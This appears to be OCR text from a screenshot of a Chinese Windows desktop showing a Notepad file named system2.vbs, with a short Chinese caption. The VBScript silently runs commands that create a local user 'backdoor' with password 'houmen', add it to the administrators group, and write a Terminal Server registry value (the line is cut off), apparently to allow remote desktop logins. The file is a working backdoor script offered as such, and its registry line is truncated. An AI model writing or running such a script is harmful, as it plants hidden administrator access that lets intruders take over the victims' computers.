 缓冲区溢出.
txt
腾讯QQ
system2.vbs
system2.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
dim wshell
set wshell=createobject("wscript.shell")
wshell.run"cmd /c net user backdoor houmen /add",vbhide
wshell.run"cmd /c net localgroup administrators backdoor /add",vbhide
wshell.RegWrite "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\fDenyTSConnec
set wshell=nothing
wscript.quit
新建一个用户
用户名为：backdoor
密码为：houmen